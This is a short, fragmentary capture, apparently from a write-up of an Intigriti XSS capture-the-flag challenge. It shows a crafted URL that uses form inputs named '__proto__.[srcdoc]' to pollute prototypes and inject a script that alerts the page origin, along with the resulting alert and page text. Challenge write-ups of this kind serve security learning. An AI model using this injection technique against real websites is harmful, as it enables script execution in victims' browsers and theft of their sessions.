 https://challenge-0124.intigriti.io/challenge?name=<form%20id="search"><input%20name="__proto__.[srcdoc]"%20value="<script>alert(parent.window.location.origin)</script>"><input%20name="__proto__.[srcdoc]"%20value=""><input%20nam...
challenge-0124.intigriti.io says
https://challenge-0124.intigriti.io
OK
<script>alert(parent.window.location.origin)</script>
https://example.com
true
,
Which repo are you looking for?
binaryjs
Get sources here